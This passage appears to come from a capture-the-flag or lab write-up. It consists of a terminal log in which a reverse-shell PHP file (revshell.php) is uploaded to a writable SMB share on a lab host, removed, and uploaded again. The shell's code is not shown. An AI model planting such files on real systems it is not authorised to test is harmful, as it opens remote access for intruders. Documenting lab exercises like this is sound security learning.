 ❯ smbclient //10.10.143.245/images$
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> put revshell.php
putting file revshell.php as \revshell.php (1.2 kb/s) (average 1.2 kb/s)
smb: \> ls
  .                                   D        0  Thu Sep 25 07:45:28 2025
  ..                                  D        0  Thu Sep 25 07:45:28 2025
  internet-1028794_1920.jpg           A   134193  Mon Jan 11 04:52:24 2021
  man-1459246_1280.png                A   363259  Mon Jan 11 04:50:49 2021
  monitor-1307227_1920.jpg            A   691570  Mon Jan 11 04:50:29 2021
  neon-sign-4716257_1920.png          A  1461192  Mon Jan 11 04:53:59 2021
  revshell.php                        A     2592  Thu Sep 25 07:45:28 2025
                10861311 blocks of size 4096. 4125211 blocks available
smb: \> del revshell.php
smb: \> ls
  .                                   D        0  Thu Sep 25 07:46:40 2025
  ..                                  D        0  Thu Sep 25 07:46:40 2025
  internet-1028794_1920.jpg           A   134193  Mon Jan 11 04:52:24 2021
  man-1459246_1280.png                A   363259  Mon Jan 11 04:50:49 2021
  monitor-1307227_1920.jpg            A   691570  Mon Jan 11 04:50:29 2021
  neon-sign-4716257_1920.png          A  1461192  Mon Jan 11 04:53:59 2021
                10861311 blocks of size 4096. 4125209 blocks available
smb: \> put revshell.php
putting file revshell.php as \revshell.php (4.5 kb/s) (average 2.8 kb/s)
smb: \>
Line 180, Column 3